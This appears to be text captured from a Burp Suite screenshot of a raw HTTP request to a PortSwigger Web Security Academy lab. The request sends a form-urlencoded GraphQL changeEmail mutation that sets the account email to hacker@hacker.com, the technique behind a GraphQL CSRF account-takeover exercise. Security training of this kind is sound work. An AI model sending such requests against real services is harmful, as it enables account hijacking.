 Pretty Raw Hex
1 POST /graphql/v1 HTTP/2
2 Host: 0aff007c03b1619681997f8500ad00d9.web-security-academy.net
3 Cookie: session=TvlHcihM6ouYY03Hn3prTpJ0L7KUIoNL; session=
TvlHcihM6ouYY03Hn3prTpJ0L7KUIoNL
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
10 Origin: https://0aff007c03b1619681997f8500ad00d9.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://0aff007c03b1619681997f8500ad00d9.web-security-academy.net/my-account
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 454
19
20 query=
%0A++++mutation+changeEmail%28%24input%3A+ChangeEmailInput%21%29+%7B%0A++++++++changeEmai
l%28input%3A+%24input%29+%7B%0A++++++++++++email%0A++++++++%7D%0A++++%7D%0A&operationName
=changeEmail&variables=%7B%22input%22%3A%7B%22email%22%3A%22hacker%40hacker.com%22%7D%7D
21